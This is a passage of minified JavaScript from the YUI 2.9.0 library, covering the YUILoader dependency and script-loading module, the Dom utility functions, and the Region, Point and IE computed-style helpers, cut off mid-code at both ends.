s","requires":["logger"],"optional":["event-simulate"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.onTimeout=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.comboBase=YUI.info.comboBase;this.combine=false;this.root=YUI.info.root;this.timeout=0;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(o||this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){if(lang.hasOwnProperty(info,name)){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}if(YUI.ArrayUtil.indexOf(m.requires,smod)==-1){m.requires.push(smod);}}}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete l[this.force[i]];}}}for(j in l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){if(lang.hasOwnProperty(r,i)){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll,info=this.moduleInfo;if(this.dirty||!this.rollups){for(i in info){if(lang.hasOwnProperty(info,i)){m=info[i];if(m&&m.rollup){rollups[i]=m;}}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=info[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(lang.hasOwnProperty(r,j)){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){if(lang.hasOwnProperty(r,j)){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_onFailure:function(msg){YAHOO.log("Failure","info","loader");
var f=this.onFailure;if(f){f.call(this.scope,{msg:"failure: "+msg,data:this.data,success:false});}},_onTimeout:function(){YAHOO.log("Timeout","info","loader");var f=this.onTimeout;if(f){f.call(this.scope,{msg:"timeout",data:this.data,success:false});}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){var mm=info[aa];if(loaded[bb]||!mm){return false;}var ii,rr=mm.expanded,after=mm.after,other=info[bb],optional=mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&!other.ext&&other.type=="css"){return true;}return false;};for(var i in this.required){if(lang.hasOwnProperty(this.required,i)){s.push(i);}}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},_combine:function(){this._combining=[];var self=this,s=this.sorted,len=s.length,js=this.comboBase,css=this.comboBase,target,startLen=js.length,i,m,type=this.loadType;YAHOO.log("type "+type);for(i=0;i<len;i=i+1){m=this.moduleInfo[s[i]];if(m&&!m.ext&&(!type||type===m.type)){target=this.root+m.path;target+="&";if(m.type=="js"){js+=target;}else{css+=target;}this._combining.push(s[i]);}}if(this._combining.length){YAHOO.log("Attempting to combine: "+this._combining,"info","loader");var callback=function(o){var c=this._combining,len=c.length,i,m;for(i=0;i<len;i=i+1){this.inserted[c[i]]=true;}this.loadNext(o.data);},loadScript=function(){if(js.length>startLen){YAHOO.util.Get.script(self._filter(js),{data:self._loading,onSuccess:callback,onFailure:self._onFailure,onTimeout:self._onTimeout,insertBefore:self.insertBefore,charset:self.charset,timeout:self.timeout,scope:self});}else{this.loadNext();}};if(css.length>startLen){YAHOO.util.Get.css(this._filter(css),{data:this._loading,onSuccess:loadScript,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,scope:self});}else{loadScript();}return;}else{this.loadNext(this._loading);}},insert:function(o,type){this.calculate(o);this._loading=true;this.loadType=type;if(this.combine){return this._combine();}if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return;}this.loadNext();},sandbox:function(o,type){var self=this,success=function(o){var idx=o.argument[0],name=o.argument[2];self._scriptText[idx]=o.responseText;if(self.onProgress){self.onProgress.call(self.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:self.data});}self._loadCount++;if(self._loadCount>=self._stopCount){var v=self.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+self._scriptText.join("\n")+b);self._pushEvents(ref);if(ref){self.onSuccess.call(self.scope,{reference:ref,data:self.data});}else{self._onFailure.call(self.varName+" reference failure");}}},failure=function(o){self.onFailure.call(self.scope,{msg:"XHR failure",xhrResponse:o,data:self.data});};self._config(o);if(!self.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}self._sandbox=true;if(!type||type!=="js"){self._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};self.insert(null,"css");return;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:self.base,filter:self.filter,require:"connection",insertBefore:self.insertBefore,charset:self.charset,onSuccess:function(){self.sandbox(null,"js");},scope:self},"js");return;}self._scriptText=[];self._loadCount=0;self._stopCount=self.sorted.length;self._xhr=[];self.calculate();var s=self.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=self.moduleInfo[s[i]];if(!m){self._onFailure("undefined module "+m);for(var j=0;j<self._xhr.length;j=j+1){self._xhr[j].abort();}return;}if(m.type!=="js"){self._loadCount++;continue;}url=m.fullpath;url=(url)?self._filter(url):self._url(m.path);var xhrData={success:success,failure:failure,scope:self,argument:[i,url,s[i]]};self._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return;}var self=this,donext=function(o){self.loadNext(o.data);},successfn,s=this.sorted,len=s.length,i,fn,m,url;if(mname){if(mname!==this._loading){return;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});return;}if(!this.loadType||this.loadType===m.type){successfn=donext;this._loading=s[i];fn=(m.type==="css")?util.Get.css:util.Get.script;url=m.fullpath;url=(url)?this._filter(url):this._url(m.path);if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){successfn=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:successfn,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,varName:m.varName,scope:self});return;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_filter:function(str){var f=this.filter;return(f)?str.replace(new RegExp(f.searchExp,"g"),f.replaceStr):str;
},_url:function(path){return this._filter((this.base||"")+path);}};})();YAHOO.register("yuiloader",YAHOO.util.YUILoader,{version:"2.9.0",build:"2800"});(function(){YAHOO.env._id_counter=YAHOO.env._id_counter||0;var e=YAHOO.util,k=YAHOO.lang,L=YAHOO.env.ua,a=YAHOO.lang.trim,B={},F={},m=/^t(?:able|d|h)$/i,w=/color$/i,j=window.document,v=j.documentElement,C="ownerDocument",M="defaultView",U="documentElement",S="compatMode",z="offsetLeft",o="offsetTop",T="offsetParent",x="parentNode",K="nodeType",c="tagName",n="scrollLeft",H="scrollTop",p="getBoundingClientRect",V="getComputedStyle",y="currentStyle",l="CSS1Compat",A="BackCompat",E="class",f="className",i="",b=" ",R="(?:^|\\s)",J="(?= |$)",t="g",O="position",D="fixed",u="relative",I="left",N="top",Q="medium",P="borderLeftWidth",q="borderTopWidth",d=L.opera,h=L.webkit,g=L.gecko,s=L.ie;e.Dom={CUSTOM_ATTRIBUTES:(!v.hasAttribute)?{"for":"htmlFor","class":f}:{"htmlFor":"for","className":E},DOT_ATTRIBUTES:{checked:true},get:function(aa){var ac,X,ab,Z,W,G,Y=null;if(aa){if(typeof aa=="string"||typeof aa=="number"){ac=aa+"";aa=j.getElementById(aa);G=(aa)?aa.attributes:null;if(aa&&G&&G.id&&G.id.value===ac){return aa;}else{if(aa&&j.all){aa=null;X=j.all[ac];if(X&&X.length){for(Z=0,W=X.length;Z<W;++Z){if(X[Z].id===ac){return X[Z];}}}}}}else{if(e.Element&&aa instanceof e.Element){aa=aa.get("element");}else{if(!aa.nodeType&&"length" in aa){ab=[];for(Z=0,W=aa.length;Z<W;++Z){ab[ab.length]=e.Dom.get(aa[Z]);}aa=ab;}}}Y=aa;}return Y;},getComputedStyle:function(G,W){if(window[V]){return G[C][M][V](G,null)[W];}else{if(G[y]){return e.Dom.IE_ComputedStyle.get(G,W);}}},getStyle:function(G,W){return e.Dom.batch(G,e.Dom._getStyle,W);},_getStyle:function(){if(window[V]){return function(G,Y){Y=(Y==="float")?Y="cssFloat":e.Dom._toCamel(Y);var X=G.style[Y],W;if(!X){W=G[C][M][V](G,null);if(W){X=W[Y];}}return X;};}else{if(v[y]){return function(G,Y){var X;switch(Y){case"opacity":X=100;try{X=G.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(Z){try{X=G.filters("alpha").opacity;}catch(W){}}return X/100;case"float":Y="styleFloat";default:Y=e.Dom._toCamel(Y);X=G[y]?G[y][Y]:null;return(G.style[Y]||X);}};}}}(),setStyle:function(G,W,X){e.Dom.batch(G,e.Dom._setStyle,{prop:W,val:X});},_setStyle:function(){if(!window.getComputedStyle&&j.documentElement.currentStyle){return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){switch(X){case"opacity":if(Y===""||Y===null||Y===1){W.style.removeAttribute("filter");}else{if(k.isString(W.style.filter)){W.style.filter="alpha(opacity="+Y*100+")";if(!W[y]||!W[y].hasLayout){W.style.zoom=1;}}}break;case"float":X="styleFloat";default:W.style[X]=Y;}}else{}};}else{return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){if(X=="float"){X="cssFloat";}W.style[X]=Y;}else{}};}}(),getXY:function(G){return e.Dom.batch(G,e.Dom._getXY);},_canPosition:function(G){return(e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G));},_getXY:function(W){var X,G,Z,ab,Y,aa,ac=Math.round,ad=false;if(e.Dom._canPosition(W)){Z=W[p]();ab=W[C];X=e.Dom.getDocumentScrollLeft(ab);G=e.Dom.getDocumentScrollTop(ab);ad=[Z[I],Z[N]];if(Y||aa){ad[0]-=aa;ad[1]-=Y;}if((G||X)){ad[0]+=X;ad[1]+=G;}ad[0]=ac(ad[0]);ad[1]=ac(ad[1]);}else{}return ad;},getX:function(G){var W=function(X){return e.Dom.getXY(X)[0];};return e.Dom.batch(G,W,e.Dom,true);},getY:function(G){var W=function(X){return e.Dom.getXY(X)[1];};return e.Dom.batch(G,W,e.Dom,true);},setXY:function(G,X,W){e.Dom.batch(G,e.Dom._setXY,{pos:X,noRetry:W});},_setXY:function(G,Z){var aa=e.Dom._getStyle(G,O),Y=e.Dom.setStyle,ad=Z.pos,W=Z.noRetry,ab=[parseInt(e.Dom.getComputedStyle(G,I),10),parseInt(e.Dom.getComputedStyle(G,N),10)],ac,X;ac=e.Dom._getXY(G);if(!ad||ac===false){return false;}if(aa=="static"){aa=u;Y(G,O,aa);}if(isNaN(ab[0])){ab[0]=(aa==u)?0:G[z];}if(isNaN(ab[1])){ab[1]=(aa==u)?0:G[o];}if(ad[0]!==null){Y(G,I,ad[0]-ac[0]+ab[0]+"px");}if(ad[1]!==null){Y(G,N,ad[1]-ac[1]+ab[1]+"px");}if(!W){X=e.Dom._getXY(G);if((ad[0]!==null&&X[0]!=ad[0])||(ad[1]!==null&&X[1]!=ad[1])){e.Dom._setXY(G,{pos:ad,noRetry:true});}}},setX:function(W,G){e.Dom.setXY(W,[G,null]);},setY:function(G,W){e.Dom.setXY(G,[null,W]);},getRegion:function(G){var W=function(X){var Y=false;if(e.Dom._canPosition(X)){Y=e.Region.getRegion(X);}else{}return Y;};return e.Dom.batch(G,W,e.Dom,true);},getClientWidth:function(){return e.Dom.getViewportWidth();},getClientHeight:function(){return e.Dom.getViewportHeight();},getElementsByClassName:function(ab,af,ac,ae,X,ad){af=af||"*";ac=(ac)?e.Dom.get(ac):null||j;if(!ac){return[];}var W=[],G=ac.getElementsByTagName(af),Z=e.Dom.hasClass;for(var Y=0,aa=G.length;Y<aa;++Y){if(Z(G[Y],ab)){W[W.length]=G[Y];}}if(ae){e.Dom.batch(W,ae,X,ad);}return W;},hasClass:function(W,G){return e.Dom.batch(W,e.Dom._hasClass,G);},_hasClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(Y){Y=Y.replace(/\s+/g,b);}if(W.exec){G=W.test(Y);}else{G=W&&(b+Y+b).indexOf(b+W+b)>-1;}}else{}return G;},addClass:function(W,G){return e.Dom.batch(W,e.Dom._addClass,G);},_addClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(!e.Dom._hasClass(X,W)){e.Dom.setAttribute(X,f,a(Y+b+W));G=true;}}else{}return G;},removeClass:function(W,G){return e.Dom.batch(W,e.Dom._removeClass,G);},_removeClass:function(Y,X){var W=false,aa,Z,G;if(Y&&X){aa=e.Dom._getAttribute(Y,f)||i;e.Dom.setAttribute(Y,f,aa.replace(e.Dom._getClassRegex(X),i));Z=e.Dom._getAttribute(Y,f);if(aa!==Z){e.Dom.setAttribute(Y,f,a(Z));W=true;if(e.Dom._getAttribute(Y,f)===""){G=(Y.hasAttribute&&Y.hasAttribute(E))?E:f;Y.removeAttribute(G);}}}else{}return W;},replaceClass:function(X,W,G){return e.Dom.batch(X,e.Dom._replaceClass,{from:W,to:G});},_replaceClass:function(Y,X){var W,ab,aa,G=false,Z;if(Y&&X){ab=X.from;aa=X.to;if(!aa){G=false;}else{if(!ab){G=e.Dom._addClass(Y,X.to);}else{if(ab!==aa){Z=e.Dom._getAttribute(Y,f)||i;W=(b+Z.replace(e.Dom._getClassRegex(ab),b+aa).replace(/\s+/g,b)).split(e.Dom._getClassRegex(aa));W.splice(1,0,b+aa);e.Dom.setAttribute(Y,f,a(W.join(i)));G=true;}}}}else{}return G;},generateId:function(G,X){X=X||"yui-gen";var W=function(Y){if(Y&&Y.id){return Y.id;}var Z=X+YAHOO.env._id_counter++;
if(Y){if(Y[C]&&Y[C].getElementById(Z)){return e.Dom.generateId(Y,Z+X);}Y.id=Z;}return Z;};return e.Dom.batch(G,W,e.Dom,true)||W.apply(e.Dom,arguments);},isAncestor:function(W,X){W=e.Dom.get(W);X=e.Dom.get(X);var G=false;if((W&&X)&&(W[K]&&X[K])){if(W.contains&&W!==X){G=W.contains(X);}else{if(W.compareDocumentPosition){G=!!(W.compareDocumentPosition(X)&16);}}}else{}return G;},inDocument:function(G,W){return e.Dom._inDoc(e.Dom.get(G),W);},_inDoc:function(W,X){var G=false;if(W&&W[c]){X=X||W[C];G=e.Dom.isAncestor(X[U],W);}else{}return G;},getElementsBy:function(W,af,ab,ad,X,ac,ae){af=af||"*";ab=(ab)?e.Dom.get(ab):null||j;var aa=(ae)?null:[],G;if(ab){G=ab.getElementsByTagName(af);for(var Y=0,Z=G.length;Y<Z;++Y){if(W(G[Y])){if(ae){aa=G[Y];break;}else{aa[aa.length]=G[Y];}}}if(ad){e.Dom.batch(aa,ad,X,ac);}}return aa;},getElementBy:function(X,G,W){return e.Dom.getElementsBy(X,G,W,null,null,null,true);},batch:function(X,ab,aa,Z){var Y=[],W=(Z)?aa:null;X=(X&&(X[c]||X.item))?X:e.Dom.get(X);if(X&&ab){if(X[c]||X.length===undefined){return ab.call(W,X,aa);}for(var G=0;G<X.length;++G){Y[Y.length]=ab.call(W||X[G],X[G],aa);}}else{return false;}return Y;},getDocumentHeight:function(){var W=(j[S]!=l||h)?j.body.scrollHeight:v.scrollHeight,G=Math.max(W,e.Dom.getViewportHeight());return G;},getDocumentWidth:function(){var W=(j[S]!=l||h)?j.body.scrollWidth:v.scrollWidth,G=Math.max(W,e.Dom.getViewportWidth());return G;},getViewportHeight:function(){var G=self.innerHeight,W=j[S];if((W||s)&&!d){G=(W==l)?v.clientHeight:j.body.clientHeight;}return G;},getViewportWidth:function(){var G=self.innerWidth,W=j[S];if(W||s){G=(W==l)?v.clientWidth:j.body.clientWidth;}return G;},getAncestorBy:function(G,W){while((G=G[x])){if(e.Dom._testElement(G,W)){return G;}}return null;},getAncestorByClassName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return e.Dom.hasClass(Y,G);};return e.Dom.getAncestorBy(W,X);},getAncestorByTagName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return Y[c]&&Y[c].toUpperCase()==G.toUpperCase();};return e.Dom.getAncestorBy(W,X);},getPreviousSiblingBy:function(G,W){while(G){G=G.previousSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getPreviousSiblingBy(G);},getNextSiblingBy:function(G,W){while(G){G=G.nextSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getNextSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getNextSiblingBy(G);},getFirstChildBy:function(G,X){var W=(e.Dom._testElement(G.firstChild,X))?G.firstChild:null;return W||e.Dom.getNextSiblingBy(G.firstChild,X);},getFirstChild:function(G,W){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getFirstChildBy(G);},getLastChildBy:function(G,X){if(!G){return null;}var W=(e.Dom._testElement(G.lastChild,X))?G.lastChild:null;return W||e.Dom.getPreviousSiblingBy(G.lastChild,X);},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G);},getChildrenBy:function(W,Y){var X=e.Dom.getFirstChildBy(W,Y),G=X?[X]:[];e.Dom.getNextSiblingBy(X,function(Z){if(!Y||Y(Z)){G[G.length]=Z;}return false;});return G;},getChildren:function(G){G=e.Dom.get(G);if(!G){}return e.Dom.getChildrenBy(G);},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[U].scrollLeft,G.body.scrollLeft);},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[U].scrollTop,G.body.scrollTop);},insertBefore:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}return G[x].insertBefore(W,G);},insertAfter:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}if(G.nextSibling){return G[x].insertBefore(W,G.nextSibling);}else{return G[x].appendChild(W);}},getClientRegion:function(){var X=e.Dom.getDocumentScrollTop(),W=e.Dom.getDocumentScrollLeft(),Y=e.Dom.getViewportWidth()+W,G=e.Dom.getViewportHeight()+X;return new e.Region(X,Y,G,W);},setAttribute:function(W,G,X){e.Dom.batch(W,e.Dom._setAttribute,{attr:G,val:X});},_setAttribute:function(X,W){var G=e.Dom._toCamel(W.attr),Y=W.val;if(X&&X.setAttribute){if(e.Dom.DOT_ATTRIBUTES[G]&&X.tagName&&X.tagName!="BUTTON"){X[G]=Y;}else{G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;X.setAttribute(G,Y);}}else{}},getAttribute:function(W,G){return e.Dom.batch(W,e.Dom._getAttribute,G);},_getAttribute:function(W,G){var X;G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;if(e.Dom.DOT_ATTRIBUTES[G]){X=W[G];}else{if(W&&"getAttribute" in W){if(/^(?:href|src)$/.test(G)){X=W.getAttribute(G,2);}else{X=W.getAttribute(G);}}else{}}return X;},_toCamel:function(W){var X=B;function G(Y,Z){return Z.toUpperCase();}return X[W]||(X[W]=W.indexOf("-")===-1?W:W.replace(/-([a-z])/gi,G));},_getClassRegex:function(W){var G;if(W!==undefined){if(W.exec){G=W;}else{G=F[W];if(!G){W=W.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1");W=W.replace(/\s+/g,b);G=F[W]=new RegExp(R+W+J,t);}}}return G;},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}\\])/g},_testElement:function(G,W){return G&&G[K]==1&&(!W||W(G));},_calcBorders:function(X,Y){var W=parseInt(e.Dom[V](X,q),10)||0,G=parseInt(e.Dom[V](X,P),10)||0;if(g){if(m.test(X[c])){W=0;G=0;}}Y[0]+=G;Y[1]+=W;return Y;}};var r=e.Dom[V];if(L.opera){e.Dom[V]=function(W,G){var X=r(W,G);if(w.test(G)){X=e.Dom.Color.toRGB(X);}return X;};}if(L.webkit){e.Dom[V]=function(W,G){var X=r(W,G);if(X==="rgba(0, 0, 0, 0)"){X="transparent";}return X;};}if(L.ie&&L.ie>=8){e.Dom.DOT_ATTRIBUTES.type=true;}})();YAHOO.util.Region=function(d,e,a,c){this.top=d;this.y=d;this[1]=d;this.right=e;this.bottom=a;this.left=c;this.x=c;this[0]=c;this.width=this.right-this.left;this.height=this.bottom-this.top;};YAHOO.util.Region.prototype.contains=function(a){return(a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(f){var d=Math.max(this.top,f.top),e=Math.min(this.right,f.right),a=Math.min(this.bottom,f.bottom),c=Math.max(this.left,f.left);
if(a>=d&&e>=c){return new YAHOO.util.Region(d,e,a,c);}else{return null;}};YAHOO.util.Region.prototype.union=function(f){var d=Math.min(this.top,f.top),e=Math.max(this.right,f.right),a=Math.max(this.bottom,f.bottom),c=Math.min(this.left,f.left);return new YAHOO.util.Region(d,e,a,c);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+", height: "+this.height+", width: "+this.width+"}");};YAHOO.util.Region.getRegion=function(e){var g=YAHOO.util.Dom.getXY(e),d=g[1],f=g[0]+e.offsetWidth,a=g[1]+e.offsetHeight,c=g[0];return new YAHOO.util.Region(d,f,a,c);};YAHOO.util.Point=function(a,b){if(YAHOO.lang.isArray(a)){b=a[1];a=a[0];}YAHOO.util.Point.superclass.constructor.call(this,b,a,b,a);};YAHOO.extend(YAHOO.util.Point,YAHOO.util.Region);(function(){var b=YAHOO.util,a="clientTop",f="clientLeft",j="parentNode",k="right",w="hasLayout",i="px",u="opacity",l="auto",d="borderLeftWidth",g="borderTopWidth",p="borderRightWidth",v="borderBottomWidth",s="visible",q="transparent",n="height",e="width",h="style",t="currentStyle",r=/^width|height$/,o=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,m={get:function(x,z){var y="",A=x[t][z];if(z===u){y=b.Dom.getStyle(x,u);}else{if(!A||(A.indexOf&&A.indexOf(i)>-1)){y=A;}else{if(b.Dom.IE_COMPUTED[z]){y=b.Dom.IE_COMPUTED[z](x,z);}else{if(o.test(A)){y=b.Dom.IE.ComputedStyle.getPixel(x,z);}else{y=A;}}}}return y;},getOffset:function(z,E){var B=z[t][E],x=E.charAt(0).toUpperCase()+E.substr(1),C="offset"+x,y="pixel"+x,A="",D;if(B==l){D=z[C];if(D===undefined){A=0;}A=D;if(r.test(E)){z[h][E]=D;if(z[C]>D){A=D-(z[C]-D);}z[h][E]=l;}}else{if(!z[h][y]&&!z[h][E]){z[h][E]=B;}A=z[h][y];}return A+i;},getBorderWidth:function(x,z){var y=null;if(!x[t][w]){x[h].zoom=1;}switch(z){case g:y=x[a];break;case v:y=x.offsetHeight-x.clientHeight-x[a];break;case d:y=x[f];break;case p:y=x.offsetWidth-x.clientWidth-x[f];break;}return y+i;},getPixel:function(y,x){var A=null,B=y[t][k],z=y[t][x];y[h][k]=z;A=y[h].pixelRight;y[h][k]=B;return A+i;},getMargin:function(y,x){var z;if(y[t][x]==l){z=0+i;}else{z=b.Dom.IE.ComputedStyle.getPixel(y,x);}return z;},getVisibility:function(y,x){var z;while((z=y[t])&&z[x]=="inherit"){y=y[j];}return(z)?z[x]:s;},getColor:function(y,x){return 